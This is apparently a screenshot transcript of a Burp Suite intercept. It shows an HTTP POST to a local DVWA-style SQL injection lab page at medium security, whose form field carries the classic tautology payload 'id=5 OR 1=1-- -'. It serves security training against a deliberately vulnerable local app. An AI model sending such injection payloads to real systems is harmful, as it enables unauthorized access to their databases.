 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/vulnerabilities/sqli/
2 Cookie: PHPSESSID=9a8uu7fjn0r7ak8nc0diak3mr1; security=medium
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8
9 id=5+OR+1+%3d+1--+-&Submit=Submit